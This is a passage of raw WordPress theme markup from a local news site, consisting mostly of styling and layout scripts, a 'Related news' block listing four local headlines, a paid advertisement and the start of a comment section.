<style scoped>.tdi_102{vertical-align:baseline}.tdi_102>.wpb_wrapper,.tdi_102>.wpb_wrapper>.tdc-elements{display:block}.tdi_102>.wpb_wrapper>.tdc-elements{width:100%}.tdi_102>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_102>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_103" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_104  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_104,.tdi_104 .tdc-columns{min-height:0}.tdi_104>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#f9f9f9!important}.tdi_104,.tdi_104 .tdc-columns{display:block}.tdi_104 .tdc-columns{width:100%}@media (min-width:768px){.tdi_104{margin-left:-10px;margin-right:-10px}.tdi_104 .tdc-row-video-background-error,.tdi_104>.vc_column,.tdi_104>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}.tdi_104{padding-top:30px!important}.tdi_104 .td_block_wrap{text-align:left}</style>
<div class="tdi_103_rand_style td-element-style" ></div><div class="vc_column tdi_106  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_106{vertical-align:baseline}.tdi_106>.wpb_wrapper,.tdi_106>.wpb_wrapper>.tdc-elements{display:block}.tdi_106>.wpb_wrapper>.tdc-elements{width:100%}.tdi_106>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_106>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_107 td-pb-border-top td_block_template_5 td-fix-index"  data-td-block-uid="tdi_107" >
<style>.td-theme-wrap .tdi_107 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_107 .td-subcat-item a:hover,.td-theme-wrap .tdi_107 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_107 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_107 .td-subcat-dropdown:hover .td-subcat-more i{color:#1e73be}.td-theme-wrap .tdi_107 .td-block-title>*{border-color:#1e73be}.td-theme-wrap .tdi_107 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_107 .td_quote_on_blocks,.td-theme-wrap .tdi_107 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_107 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_107 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_107 .td-instagram-user a{color:#1e73be}.td-theme-wrap .tdi_107 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_107 .td-load-more-wrap a:hover{background-color:#1e73be;border-color:#1e73be}.td-theme-wrap .tdi_107 .td-read-more a,.td-theme-wrap .tdi_107 .td-weather-information:before,.td-theme-wrap .tdi_107 .td-weather-week:before,.td-theme-wrap .tdi_107 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_107 .td-post-category,.td-theme-wrap .tdi_107 .td-post-category:hover{background-color:#1e73be}.tdi_107{margin-bottom:-8px!important}</style>
<style>body .tdi_107 .td-block-title a,body .tdi_107 .td-block-title span{font-family:Roboto!important;font-size:17px!important;font-weight:900!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_107 .td-block-title a,body .tdi_107 .td-block-title span{font-size:14px!important;line-height:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_107 .td-block-title a,body .tdi_107 .td-block-title span{font-size:12px!important;line-height:18px!important}}</style><div class="td-block-title-wrap"><div class="td-block-title"><span class="td-pulldown-size">Related news</span></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_108 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_108" >
<style>.tdi_108 .td-image-wrap{padding-bottom:57%}.tdi_108 .entry-thumb{background-position:center 50%}.tdi_108 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_108 .td-image-container{display:block;order:0}.ie10 .tdi_108 .td-module-meta-info,.ie11 .tdi_108 .td-module-meta-info{flex:auto}body .tdi_108 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_108 .td-module-meta-info{border-color:#eaeaea}.tdi_108 .td_module_wrap{width:25%;float:left;padding-left:10px;padding-right:10px;padding-bottom:18px;margin-bottom:18px}.rtl .tdi_108 .td_module_wrap{float:right}.tdi_108 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_108 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_108 .td-video-play-ico{width:30px;height:30px;font-size:30px}.tdi_108 .td-post-vid-time{display:block}.tdi_108 .td-post-category{padding:0px;background-color:rgba(0,0,0,0);color:#1e73be;font-size:11px!important;font-weight:400!important}.tdi_108 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_108 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_108 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_108 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_108 .td-read-more{display:none}.tdi_108 .td-author-date{display:inline}.tdi_108 .td-post-author-name{display:inline-block}.tdi_108 .td-post-date,.tdi_108 .td-post-author-name span{display:inline-block}.tdi_108 .entry-review-stars{display:inline-block}.tdi_108 .td-icon-star,.tdi_108 .td-icon-star-empty,.tdi_108 .td-icon-star-half{font-size:15px}.tdi_108 .td-module-comments{display:none}.tdi_108 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_108 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_108 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_108 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -1px 0 0 #000}.tdi_108 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_108 .entry-title{margin:6px 0 4px;font-family:Roboto!important;font-size:17px!important;line-height:1.2!important;font-weight:500!important}.tdi_108 .td-editor-date,.tdi_108 .td-editor-date .td-post-author-name a,.tdi_108 .td-editor-date .entry-date,.tdi_108 .td-module-comments a{font-weight:400!important}html:not([class*='ie']) .tdi_108 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_108 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_108 .td_module_wrap{padding-bottom:18px;margin-bottom:18px}.tdi_108 .td-module-container:before{bottom:-18px}.tdi_108 .td_module_wrap{clear:none!important;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_108 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_108 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_108 .td_module_wrap .td-module-container:before{display:block!important}.tdi_108 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_108 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_108 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_108 .entry-title{font-size:15px!important}@media (min-width:768px){.tdi_108 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_108 .td_module_wrap{padding-left:6px;padding-right:6px}.tdi_108 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_108 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;clear:none!important;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_108 .td-module-container:before{bottom:-18px}.tdi_108 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_108 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_108 .td_module_wrap .td-module-container:before{display:block!important}.tdi_108 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_108 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_108 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_108 .entry-title{font-size:13px!important}.tdi_108 .td-editor-date,.tdi_108 .td-editor-date .td-post-author-name a,.tdi_108 .td-editor-date .entry-date,.tdi_108 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_108 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_108 .td-image-wrap{padding-bottom:75%}.tdi_108 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_108 .td-image-container,.ie11 .tdi_108 .td-image-container{flex:0 0 auto}.tdi_108 .td-module-container{flex-direction:row}.ie10 .tdi_108 .td-module-meta-info,.ie11 .tdi_108 .td-module-meta-info{flex:1}.tdi_108 .td-module-meta-info{padding:0 0 0 12px}.tdi_108 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_108 .td_module_wrap{float:right}.tdi_108 .td-module-container:before{bottom:-10px}.tdi_108 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_108 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_108 .td_module_wrap .td-module-container:before{display:block!important}.tdi_108 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_108 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_108 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_108 .entry-title{font-size:15px!important}.tdi_108 .td-editor-date,.tdi_108 .td-editor-date .td-post-author-name a,.tdi_108 .td-editor-date .entry-date,.tdi_108 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_108 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_108 = new tdBlock();
block_tdi_108.id = "tdi_108";
block_tdi_108.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"4","hide_audio":"yes","show_btn":"none","image_height":"eyJhbGwiOiI1NyIsInBob25lIjoiNzUifQ==","show_excerpt":"none","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_family":"521","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTUifQ==","f_title_font_line_height":"1.2","show_com":"none","modules_category":"above","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#1e73be","f_cat_font_family":"","f_cat_font_weight":"400","all_underline_height":"1","title_txt_hover":"#000000","art_title":"6px 0 4px","image_size":"td_485x360","f_meta_font_family":"","video_icon":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMzAiLCJwaG9uZSI6IjIwIn0=","f_title_font_weight":"500","f_meta_font_weight":"400","f_cat_font_size":"11","category_id":"","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIiwicGhvbmUiOiIxMCJ9","all_modules_space":"eyJhbGwiOiIzNiIsInBob25lIjoiMjAifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDEycHgifQ==","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-14810","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_108","tdc_css_class":"tdi_108","tdc_css_class_style":"tdi_108_rand_style"}';
block_tdi_108.td_column_number = "3";
block_tdi_108.block_type = "td_flex_block_1";
block_tdi_108.post_count = "4";
block_tdi_108.found_posts = "10149";
block_tdi_108.header_color = "";
block_tdi_108.ajax_pagination_infinite_stop = "";
block_tdi_108.max_num_pages = "2538";
tdBlocksArray.push(block_tdi_108);
</script><div class="td-block-title-wrap"></div><div id=tdi_108 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://residentnewsnetwork.com/sr-tigers-get-a-much-needed-boost-with-win-over-booneville/"  rel="bookmark" class="td-image-wrap " title="SR Tigers Get A Much Needed Boost With Win Over Booneville" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://residentnewsnetwork.com/wp-content/uploads/2026/01/RNNHD-1-485x360.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://residentnewsnetwork.com/category/insider/" class="td-post-category">Insider</a>
                    <h3 class="entry-title td-module-title"><a href="https://residentnewsnetwork.com/sr-tigers-get-a-much-needed-boost-with-win-over-booneville/"  rel="bookmark" title="SR Tigers Get A Much Needed Boost With Win Over Booneville">SR Tigers Get A Much Needed Boost With Win Over Booneville</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://residentnewsnetwork.com/author/adam/">Adam Hecox</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:52:56-06:00" >10:52 am</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://residentnewsnetwork.com/lady-tigers-bounce-lady-bearcats-back-to-booneville/"  rel="bookmark" class="td-image-wrap " title="Lady Tigers Bounce Lady Bearcats Back To Booneville" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://residentnewsnetwork.com/wp-content/uploads/2026/01/RNNHD-485x360.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://residentnewsnetwork.com/category/insider/" class="td-post-category">Insider</a>
                    <h3 class="entry-title td-module-title"><a href="https://residentnewsnetwork.com/lady-tigers-bounce-lady-bearcats-back-to-booneville/"  rel="bookmark" title="Lady Tigers Bounce Lady Bearcats Back To Booneville">Lady Tigers Bounce Lady Bearcats Back To Booneville</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://residentnewsnetwork.com/author/adam/">Adam Hecox</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T21:15:40-06:00" >9:15 pm</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://residentnewsnetwork.com/mailbox-vandalism-reported-across-scott-and-sebastian-counties/"  rel="bookmark" class="td-image-wrap " title="Mailbox Vandalism Reported Across Scott and Sebastian Counties" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://residentnewsnetwork.com/wp-content/uploads/2026/01/IMG_2888-485x360.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://residentnewsnetwork.com/category/news/" class="td-post-category">News</a>
                    <h3 class="entry-title td-module-title"><a href="https://residentnewsnetwork.com/mailbox-vandalism-reported-across-scott-and-sebastian-counties/"  rel="bookmark" title="Mailbox Vandalism Reported Across Scott and Sebastian Counties">Mailbox Vandalism Reported Across Scott and Sebastian Counties</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://residentnewsnetwork.com/author/resident-news-network/">Resident News Network</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T09:48:27-06:00" >9:48 am</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://residentnewsnetwork.com/arrest-reports-1-4-26/"  rel="bookmark" class="td-image-wrap " title="Arrest Reports 1/4/26" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://residentnewsnetwork.com/wp-content/uploads/2025/07/200617b7-2e37-4492-adea-f3f17c11c4d1-485x360.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://residentnewsnetwork.com/category/insider/" class="td-post-category">Insider</a>
                    <h3 class="entry-title td-module-title"><a href="https://residentnewsnetwork.com/arrest-reports-1-4-26/"  rel="bookmark" title="Arrest Reports 1/4/26">Arrest Reports 1/4/26</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://residentnewsnetwork.com/author/resident-news-network/">Resident News Network</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T19:16:11-06:00" >7:16 pm</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_109" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_110  wpb_row td-pb-row" >
<style scoped>.tdi_110,.tdi_110 .tdc-columns{min-height:0}.tdi_110>.td-element-style>.td-element-style-before{transition:none;-webkit-transition:none;opacity:1}#tdi_109.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_109.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_110,.tdi_110 .tdc-columns{display:block}.tdi_110 .tdc-columns{width:100%}.tdi_110{margin-bottom:30px!important;padding-top:20px!important}.tdi_110 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_112  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_112{vertical-align:baseline}.tdi_112>.wpb_wrapper,.tdi_112>.wpb_wrapper>.tdc-elements{display:block}.tdi_112>.wpb_wrapper>.tdc-elements{width:100%}.tdi_112>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_112>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_113 td_block_template_1">
<style>.tdi_113{margin-bottom:20px!important}@media (max-width:767px){.tdi_113{margin-bottom:10px!important}}</style>
<style>.tdi_113.td-a-rec{text-align:center}.tdi_113.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_113 .td-element-style{z-index:-1}.tdi_113 .td-spot-id-spot_img_hidden{display:none}.tdi_113 .td-adspot-title{display:block}@media (min-width:768px) and (max-width:1018px){.tdi_113 .td_spot_img_all{display:none}.tdi_113 .td-adspot-title{display:block}}@media (max-width:767px){.tdi_113 .td_spot_img_all{display:none}.tdi_113 .td-adspot-title{display:block}}</style><div style="display: inline-block"><span class="td-adspot-title">- Paid Advertisement -</span><a href="https://www.facebook.com/MathewsCustomMeats" target="blank"  class="td_spot_img_all"><img src="https://residentnewsnetwork.com/wp-content/uploads/2022/04/Mathews-300-250.jpg"  alt="spot_img" width="970"  height="90"  /></a><a href="https://www.facebook.com/MathewsCustomMeats" target="blank"  class="td_spot_img_tp"><img src="https://residentnewsnetwork.com/wp-content/uploads/2022/04/Mathews-300-250.jpg"  alt="spot_img" /></a><a href="https://www.facebook.com/MathewsCustomMeats" target="blank"  class="td_spot_img_mob"><img src="https://residentnewsnetwork.com/wp-content/uploads/2022/04/Mathews-300-250.jpg"  alt="spot_img" width="300"  height="250"  /></a></div></div></div></div></div></div><div id="tdi_114" class="tdc-row"><div class="vc_row tdi_115  wpb_row td-pb-row" >
<style scoped>.tdi_115,.tdi_115 .tdc-columns{min-height:0}.tdi_115,.tdi_115 .tdc-columns{display:block}.tdi_115 .tdc-columns{width:100%}.tdi_115{margin-right:10%!important;margin-left:10%!important}.tdi_115 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_115{margin-right:0px!important;margin-left:0px!important}}</style><div class="vc_column tdi_117  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_117{vertical-align:baseline}.tdi_117>.wpb_wrapper,.tdi_117>.wpb_wrapper>.tdc-elements{display:block}.tdi_117>.wpb_wrapper>.tdc-elements{width:100%}.tdi_117>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_117>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" >

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_118 tdb-comm-layout2 td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_118" >
<style>.td-theme-wrap .tdi_118 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_118 .td-subcat-item a:hover,.td-theme-wrap .tdi_118 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_118 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_118 .td-subcat-dropdown:hover .td-subcat-more i{color:#1e73be}.td-theme-wrap .tdi_118 .td-block-title>*{border-color:#1e73be}.td-theme-wrap .tdi_118 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_118 .td_quote_on_blocks,.td-theme-wrap .tdi_118 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_118 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_118 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_118 .td-instagram-user a{color:#1e73be}.td-theme-wrap .tdi_118 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_118 .td-load-more-wrap a:hover{background-color:#1e73be;border-color:#1e73be}.td-theme-wrap .tdi_118 .td-read-more a,.td-theme-wrap .tdi_118 .td-weather-information:before,.td-theme-wrap .tdi_118 .td-weather-week:before,.td-theme-wrap .tdi_118 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_118 .td-post-category,.td-theme-wrap .tdi_118 .td-post-category:hover{background-color:#1e73be}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_118 .comment-link{display:inline-block}.tdi_118 .comment{border-bottom-style:dashed}.tdi_118 .comment .children{border-top-style:dashed}.tdi_118 .comment-form .submit{background-color:#000000;font-family:Roboto!important}.tdi_118 .comment-form .submit:hover{background-color:#1e73be}.tdi_118 .avatar{border-radius:2px}.tdi_118 .td-comments-title a,.tdi_118 .td-comments-title 